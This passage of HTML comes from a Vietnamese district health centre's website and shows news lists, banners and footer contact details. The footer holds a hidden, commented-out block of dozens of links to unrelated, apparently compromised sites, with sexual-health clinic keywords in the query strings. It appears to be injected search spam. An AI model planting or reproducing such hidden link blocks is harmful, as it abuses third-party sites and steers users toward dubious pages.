        			<em>(28/10/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/toa-dam-ki-niem-88-nam-ngay-thanh-lap-hoi-lhpn-viet-nam-20-10-1930-20-10-2018-93.html" title="Toạ đàm Kỉ niệm 88 năm ngày thành lập hội LHPN Việt Nam 20&#x002F;10&#x002F;1930 - 20&#x002F;10&#x002F;2018">Toạ đàm Kỉ niệm 88 năm ngày thành lập hội LHPN Việt Nam 20&#x002F;10&#x002F;1930 - 20&#x002F;10&#x002F;2018</a>
        			<em>(31/10/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-moi-goi-dau-tu-92.html" title="THÔNG BÁO MỜI GỌI ĐẦU TƯ">THÔNG BÁO MỜI GỌI ĐẦU TƯ</a>
        			<em>(12/10/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-gio-lam-viec-mua-dong-nam-2018-91.html" title="Thông báo giờ làm việc mùa đông năm 2018">Thông báo giờ làm việc mùa đông năm 2018</a>
        			<em>(11/10/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-dua-khu-nha-dieu-tri-noi-tru-7-tang-chat-luong-cao-vao-hoat-dong-90.html" title="Trung tâm y tế huyện Cẩm Khê đưa khu nhà điều trị nội trú 7 tầng chất lượng  cao vào hoạt động">Trung tâm y tế huyện Cẩm Khê đưa khu nhà điều trị nội trú 7 tầng chất lượng  cao vào hoạt động</a>
        			<em>(03/10/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/hoi-nghi-cong-bo-quyet-dinh-chuc-danh-giam-doc-trung-tam-y-te-huyen-cam-khe-89.html" title="Hội nghị công bố quyết định chức danh Giám đốc trung tâm y tế huyện Cẩm Khê">Hội nghị công bố quyết định chức danh Giám đốc trung tâm y tế huyện Cẩm Khê</a>
        			<em>(28/09/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-thay-doi-thoi-gian-to-chuc-dau-gia-cho-thue-mat-bang-86.html" title="Thông báo thay đổi thời gian tổ chức đấu giá cho thuê mặt bằng">Thông báo thay đổi thời gian tổ chức đấu giá cho thuê mặt bằng</a>
        			<em>(13/08/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-dau-thau-thue-mat-bang-nha-an-cua-hang-tap-hoa-cua-hang-giai-khat-tai-trung-tam-y-te-huyen-cam-khe-84.html" title="Thông báo về việc đấu thầu thuê mặt bằng nhà ăn, cửa hàng tạp hóa, cửa hàng giải khát tại Trung tâm y tế huyện Cẩm Khê">Thông báo về việc đấu thầu thuê mặt bằng nhà ăn, cửa hàng tạp hóa, cửa hàng giải khát tại Trung tâm y tế huyện Cẩm Khê</a>
        			<em>(10/08/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-doi-tuong-thoi-gian-dia-diem-phong-van-xet-tuyen-vien-chuc-theo-chi-tieu-giuong-benh-xa-hoi-hoa-nam-2018-83.html" title="Thông báo&#x3A; Đối tượng, thời gian, địa điểm phỏng vấn xét tuyển viên chức theo chỉ tiêu giường bệnh xã hội hóa năm 2018">Thông báo&#x3A; Đối tượng, thời gian, địa điểm phỏng vấn xét tuyển viên chức theo chỉ tiêu giường bệnh xã hội hóa năm 2018</a>
        			<em>(07/08/2018)</em>
        		</li>
        		<li>
        			<em class="fa fa-angle-right">&nbsp;</em>
        			<a class="list-inline" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-vv-niem-yet-danh-sach-thi-sinh-du-dieu-kien-tham-du-xet-tuyen-vien-chuc-theo-chi-tieu-giuong-benh-xhh-nam-2018-82.html" title="Thông báo vv niêm yết danh sách thí sinh đủ điều kiện tham dự xét tuyển viên chức theo chỉ tiêu giường bệnh XHH năm 2018">Thông báo vv niêm yết danh sách thí sinh đủ điều kiện tham dự xét tuyển viên chức theo chỉ tiêu giường bệnh XHH năm 2018</a>
        			<em>(06/08/2018)</em>
        		</li>
        	</ul>
        </div>
    </div>
</div>
    </div>
    <div class="col-sm-6 col-md-6 col-sm-push-6 col-md-push-5">
<div class="panel panel-default">
	<div class="panel-heading">
		Videoclips
	</div>
	<div class="panel-body">
<div id="videotop" class="flexslider videotop col-md-24">
	<ul class="groups_notice slides">
				<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
		<li class="clearfix">
						<div>
				<div class="videoplayer_bl">
					<div class="cont">
						<div id="videoCont_bl"></div>
					</div>
				</div>
			</div>
		</li>
	</ul>
</div>
<div class="custom-navigation">
   <a href="#" class="flex-next">Sau <i class="fa fa-angle-right fa-lg"></i></a>
  <div class="custom-controls-container"></div>
  <a href="#" class="flex-prev"><i class="fa fa-angle-left fa-lg"></i> Trước</a>
</div>
<br/><br/>

	</div>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Thư viện hình ảnh
	</div>
	<div class="panel-body">
		<ul id="nv13">
		<li>
		<a class="images" href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại">
			<img src="/uploadscamkhe/photos/thumbs/photos_270x210-16-886b35187dd107ca277b047c489c6240.jpg" alt="Lớp kĩ năng lãnh đạo hiện đại" class="img-responsive"/>
		</a>
		<a href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại"><span><strong>Lớp kĩ năng lãnh đạo hiện đại</strong></span></a>
		<p></p>
	</li>
</ul>

	</div>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=18" onclick="this.target='_blank'" title="Hotline Bộ Y tế"> <img alt="Hotline Bộ Y tế" src="/uploadscamkhe/banners/hotlineyte1.jpg" width="258" height="153" /> </a>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Tin xem nhiều
	</div>
	<div class="panel-body">
		<ul>
		<li class="clearfix">
				<a title="HƯỚNG DẪN SỬ DỤNG VANCOMYCIN TRONG THỰC HÀNH LÂM SÀNG" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/huong-dan-su-dung-vancomycin-trong-thuc-hanh-lam-sang-369.html"><img src="/assets/news/2024_12/presentation1.png" alt="HƯỚNG DẪN SỬ DỤNG VANCOMYCIN TRONG THỰC HÀNH LÂM SÀNG" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/huong-dan-su-dung-vancomycin-trong-thuc-hanh-lam-sang-369.html" data-content="Trong thực hành lâm sàng, để tối ưu hiệu quả điều trị và giảm độc tính trên thận và trên tai do vancomycin gây ra, đồng thời để hạn chế tính kháng..." data-img="/assets/news/2024_12/presentation1.png" data-rel="block_news_tooltip">HƯỚNG DẪN SỬ DỤNG VANCOMYCIN TRONG THỰC HÀNH LÂM SÀNG</a>
	</li>
	<li class="clearfix">
				<a title="SỬ DỤNG KHÁNG SINH ĐIỀU TRỊ VI KHUẨN KỊ KHÍ&#x3A; LƯU Ý TRÁNH TRÙNG LẶP PHỔ TÁC DỤNG" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/su-dung-khang-sinh-dieu-tri-vi-khuan-ki-khi-luu-y-tranh-trung-lap-pho-tac-dung-370.html"><img src="/assets/news/2024_12/ky-khi.png" alt="SỬ DỤNG KHÁNG SINH ĐIỀU TRỊ VI KHUẨN KỊ KHÍ&#x3A; LƯU Ý TRÁNH TRÙNG LẶP PHỔ TÁC DỤNG" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/su-dung-khang-sinh-dieu-tri-vi-khuan-ki-khi-luu-y-tranh-trung-lap-pho-tac-dung-370.html" data-content="Vi khuẩn kị khí là thành phần của hệ vi khuẩn chí ở người, tồn tại khắp nơi trên các màng nhày niêm mạc như da, miệng, đường tiêu hóa dưới &#40;đại..." data-img="/assets/news/2024_12/ky-khi.png" data-rel="block_news_tooltip">SỬ DỤNG KHÁNG SINH ĐIỀU TRỊ VI KHUẨN KỊ KHÍ&#x3A; LƯU Ý TRÁNH TRÙNG LẶP PHỔ TÁC DỤNG</a>
	</li>
	<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/luu-y-khi-su-dung-thiazid-tren-benh-nhan-suy-than-376.html" data-content="Thuốc lợi tiểu thiazid ức chế tái hấp thu Na+ và kèm theo là cả Cl- &#40;vị trí đồng vận chuyển&#41; ở đoàn pha loãng &#40;phần cuối của nhánh lên quai Henle và..." data-img="" data-rel="block_news_tooltip">LƯU Ý KHI SỬ DỤNG THIAZID TRÊN BỆNH NHÂN SUY THẬN</a>
	</li>
	<li class="clearfix">
				<a title="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html"><img src="/assets/news/2025_02/xep-cap-chuyen-mon.png" alt="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html" data-content="Ngày 23&#x002F;12&#x002F;2024, Sở Y tế Phú Thọ ban hành Quyết định số 1325&#x002F;QĐ-SYT về việc xếp cấp chuyên môn kỹ thuật cơ sở khám bệnh, chữa bệnh đối với Trung tâm Y..." data-img="/assets/news/2025_02/xep-cap-chuyen-mon.png" data-rel="block_news_tooltip">Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản</a>
	</li>
	<li class="clearfix">
				<a title="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html"><img src="/assets/news/2025_04/1.png" alt="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html" data-content="" data-img="/assets/news/2025_04/1.png" data-rel="block_news_tooltip">Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024</a>
	</li>
	<li class="clearfix">
				<a title="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html"><img src="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" alt="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html" data-content="Nhằm tôn vinh giá trị cao quý, ý nghĩa nhân văn của nghề công tác xã hội và ghi nhận những đóng góp của những người làm công tác xã hội, năm 2016,..." data-img="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" data-rel="block_news_tooltip">Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3</a>
	</li>
	<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/doc-tinh-than-kinh-lien-quan-den-fluoroquinolon-can-luu-y-khi-thuc-hanh-lam-sang-381.html" data-content="Fluoroquinolon là nhóm kháng sinh phổ rộng, được sử dụng phổ biến tại bệnh viện để điều trị nhiều loại nhiễm khuẩn, bao gồm các bệnh nhiễm khuẩn đường..." data-img="" data-rel="block_news_tooltip">ĐỘC TÍNH THẦN KINH LIÊN QUAN ĐẾN FLUOROQUINOLON CẦN LƯU Ý KHI THỰC HÀNH LÂM SÀNG</a>
	</li>
	<li class="clearfix">
				<a title="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html"><img src="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" alt="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html" data-content="Ngày 7&#x002F;7&#x002F;2025, Trung tâm Y tế khu vực Cẩm Khê ban hành Thông báo số 480&#x002F;TB-TTYT về việc thay đổi tên gọi và địa chỉ trụ sở làm việc" data-img="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" data-rel="block_news_tooltip">Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ</a>
	</li>
	<li class="clearfix">
				<a title="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html"><img src="/assets/news/2025_03/thu-cua-bo-truong.png" alt="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html" data-content="Nhân dịp kỷ niệm Ngày Công tác xã hội Việt Nam &#40;25&#x002F;3&#41;, Uỷ viên Trung ương Đảng, Bộ trưởng Bộ Y tế Đào Hồng Lan đã có thư chúc mừng gửi cán bộ, công..." data-img="/assets/news/2025_03/thu-cua-bo-truong.png" data-rel="block_news_tooltip">Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam</a>
	</li>
	<li class="clearfix">
				<a title="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html"><img src="/assets/news/2025_06/dsc01322.jpg" alt="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html" data-content="Ngày 16&#x002F;6&#x002F;2025, Trung tâm Y tế huyện Cẩm Khê tổ chức tập huấn kiến thức và kỹ năng cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ cho cán bộ y tế..." data-img="/assets/news/2025_06/dsc01322.jpg" data-rel="block_news_tooltip">Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ</a>
	</li>
</ul>
	</div>
</div>
    </div>
	<div class="col-sm-6 col-md-5 col-sm-pull-18 col-md-pull-19">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_3">
								<li>
					<a href="/vi/news/thong-bao/" title="THÔNG BÁO">THÔNG BÁO</a>
				</li>
				<li>
					<a href="/vi/news/bang-gia-vien-phi/" title="BẢNG GIÁ DỊCH VỤ KCB">BẢNG GIÁ DỊCH VỤ KCB</a>
				</li>
				<li>
					<a href="/vi/news/danh-muc-ky-thuat/" title="DANH MỤC KỸ THUẬT">DANH MỤC KỸ THUẬT</a>
				</li>
				<li>
					<a href="/vi/news/quan-ly-chat-luong/" title="QUẢN LÝ CHẤT LƯỢNG">QUẢN LÝ CHẤT LƯỢNG</a>
				</li>
				<li>
					<a href="/vi/news/luat-bao-hiem-y-te/" title="LUẬT BẢO HIỂM Y TẾ">LUẬT BẢO HIỂM Y TẾ</a>
				</li>
				<li>
					<a href="/vi/news/luat-kham-chua-benh/" title="LUẬT KHÁM CHỮA BỆNH">LUẬT KHÁM CHỮA BỆNH</a>
				</li>
				<li>
					<a href="/vi/news/tom-tat-thong-tin-dieu-tri/" title="TÓM TẮT THÔNG TIN ĐIỀU TRỊ">TÓM TẮT THÔNG TIN ĐIỀU TRỊ</a>
				</li>
			</ul>
		</nav>
	</aside>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=8" onclick="this.target='_blank'" title="Website BYT"> <img alt="Website BYT" src="/uploadscamkhe/banners/1bo-y-te.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=9" onclick="this.target='_blank'" title="Website STY Phú Thọ"> <img alt="Website STY Phú Thọ" src="/uploadscamkhe/banners/2soytephtho.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=10" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử tỉnh Phú Thọ"> <img alt="Cổng Thông tin Điện tử tỉnh Phú Thọ" src="/uploadscamkhe/banners/3phuthottdt.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=11" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử huyện Cẩm Khê"> <img alt="Cổng Thông tin Điện tử huyện Cẩm Khê" src="/uploadscamkhe/banners/4websitecamkhe.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=12" onclick="this.target='_blank'" title="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT"> <img alt="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT" src="/uploadscamkhe/banners/5vanban.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=22" onclick="this.target='_blank'" title="Đánh giá Chất lượng BV"> <img alt="Đánh giá Chất lượng BV" src="/uploadscamkhe/banners/danh-gia-chat-luong-benh-vien-1.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=25" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử Pháp điển"> <img alt="Cổng Thông tin Điện tử Pháp điển" src="/uploadscamkhe/banners/screenshot_1711602235.png" width="212" height="70" /> </a>
</div>
	</div>
</div>
<div class="row">
</div>
                </div>
            </section>
        </div>
        <footer id="footer">
            <div class="wraper">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-6">
                            <div class="panel-body">
    <h3>Các chuyên mục chính</h3>
    <section><ul class="menu">
		<li>
		<a href="/vi/about/">Giới thiệu</a>
	</li>
	<li>
		<a href="/vi/news/">Tin Tức</a>
	</li>
	<li>
		<a href="/vi/statistics/">Thống kê</a>
	</li>
	<li>
		<a href="/vi/voting/">Khảo sát ý kiến</a>
	</li>
	<li>
		<a href="/vi/seek/">Tìm kiếm</a>
	</li>
</ul></section>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-10">
                            <ul class="company_info" itemscope itemtype="http://schema.org/LocalBusiness">
<li class="company_name"><span itemprop="name">Trung tâm Y tế huyện Cẩm Khê</span></li>
<li><a class="pointer" data-toggle="modal" data-target="#company-map-modal-16"><em class="fa fa-map-marker"></em><span>Địa chỉ: <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="addressLocality" class="company-address">Số 147 đường Hoa Khê, xã Cẩm Khê, tỉnh Phú Thọ</span></span></span></a></li>
<li><em class="fa fa-phone"></em><span>Điện thoại: <span itemprop="telephone">02106.556.556</span></span></li>

<li><em class="fa fa-envelope"></em><span>Email: <a href="mailto:bvcamkhept@gmail.com"><span itemprop="email">bvcamkhept@gmail.com</span></a></span></li>
<li><em class="fa fa-globe"></em><span>Website: <a href="http://benhviendakhoacamkhe.vn" target="_blank"><span itemprop="url">http://benhviendakhoacamkhe.vn</span></a>&nbsp; <a href="http://trungtamytecamkhe.vn" target="_blank"><span itemprop="url">http://trungtamytecamkhe.vn</span></a></span></li>
</ul>
<div class="modal fade company-map-modal" id="company-map-modal-16" data-trigger="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
				<div class="company-map" id="company-map-16" data-clat="20.984586120874" data-clng="105.79519605026" data-lat="20.984516" data-lng="105.795475" data-zoom="17"></div>
            </div>
        </div>
    </div>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d891.8413421811885!2d105.136971577871!3d21.415962651440616!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x63e96be07412f7b!2zQuG7h25oIFZp4buHbiDEkGEgS2hvYSBIdXnhu4duIEPhuqltIEtow6o!5e1!3m2!1svi!2sus!4v1539663574849" width="356" height="180" frameborder="1" style="border:1" allowfullscreen="allowfullscreen"></iframe>

                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <div class="panel-body">
                                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                            </div>
                            <div id="ftip" data-content="">
                                <div class="bg"></div>
                            </div>
                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-16">
                            <div class="panel-body">
                            	<!-- 
<div style="display:none"><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau">https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau">https://rsuppersahabatan.co.id/medical/home.html?benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-noi">https://rsuppersahabatan.co.id/medical/home.html?tri-noi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh">https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau</a></p><p><a 